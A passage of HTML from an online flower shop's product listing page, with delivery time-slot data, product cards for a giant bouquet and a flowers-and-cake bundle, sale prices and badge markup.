        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/PH05-Lifestyle.jpg?v=1722907989&width=165 165w,//www.fareastflora.com/cdn/shop/files/PH05-Lifestyle.jpg?v=1722907989&width=295 295w,//www.fareastflora.com/cdn/shop/files/PH05-Lifestyle.jpg?v=1722907989&width=360 360w,//www.fareastflora.com/cdn/shop/files/PH05-Lifestyle.jpg?v=1722907989&width=533 533w,//www.fareastflora.com/cdn/shop/files/PH05-Lifestyle.jpg?v=1722907989&width=720 720w,//www.fareastflora.com/cdn/shop/files/PH05-Lifestyle.jpg?v=1722907989 780w
                "
                src="//www.fareastflora.com/cdn/shop/files/PH05-Lifestyle.jpg?v=1722907989&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Blissful Admiration - Giant Bouquet"
                class="motion-reduce"
                
                loading="eager"
                
                width="780"
                height="780"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/blissful-admiration-giant-bouquet"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-8010624303283"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-8010624303283 NoMediaStandardBadge-template--17516650856627__product-grid-8010624303283">
                Blissful Admiration - Giant Bouquet
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-8010624303283" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  20% Off
                </li>
                <li class="custom-badge" style="background-color:#eca7cf">
                  <p style="color:#ffffff">Bud Form</p>
                </li>
              
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-8010624303283"
                
                title="Blissful Admiration - Giant Bouquet">
                <a
                  href="/products/blissful-admiration-giant-bouquet"
                  id="CardLink-template--17516650856627__product-grid-8010624303283"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-8010624303283 Badge-template--17516650856627__product-grid-8010624303283">
                  Blissful Admiration - Giant Bouquet
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      PH05-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    30990 ?? 24792
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $247.92
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $309.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $247.92
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-8010624303283" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="8288629391539" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 5;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/MJ01.jpg?v=1752456794&width=165 165w,//www.fareastflora.com/cdn/shop/files/MJ01.jpg?v=1752456794&width=295 295w,//www.fareastflora.com/cdn/shop/files/MJ01.jpg?v=1752456794&width=360 360w,//www.fareastflora.com/cdn/shop/files/MJ01.jpg?v=1752456794&width=533 533w,//www.fareastflora.com/cdn/shop/files/MJ01.jpg?v=1752456794&width=720 720w,//www.fareastflora.com/cdn/shop/files/MJ01.jpg?v=1752456794 780w
                "
                src="//www.fareastflora.com/cdn/shop/files/MJ01.jpg?v=1752456794&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flowers with Annabelle Patisserie Frozen Nutella Brownie Cake (Halal-certified)"
                class="motion-reduce"
                
                loading="lazy"
                
                width="780"
                height="780"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/flowers-with-annabelle-patisserie-frozen-nutella-brownie-cake-halal-certified"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-8288629391539"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-8288629391539 NoMediaStandardBadge-template--17516650856627__product-grid-8288629391539">
                Flowers with Annabella Patisserie Frozen Nutella Brownie Cake (Halal-certified)
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-8288629391539" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  10% Off
                </li>
                <li class="custom-badge" style="background-color:#6B7177">
                  <p style="color:#ffffff">Halal</p>
                </li>
              
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-8288629391539"
                
                title="Flowers with Annabella Patisserie Frozen Nutella Brownie Cake (Halal-certified)">
                <a
                  href="/products/flowers-with-annabelle-patisserie-frozen-nutella-brownie-cake-halal-certified"
                  id="CardLink-template--17516650856627__product-grid-8288629391539"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-8288629391539 Badge-template--17516650856627__product-grid-8288629391539">
                  Flowers with Annabella Patisserie Frozen Nutella Brownie Cake...
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      MJ01-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    6490 ?? 5841
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $58.41
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $64.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $58.41
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
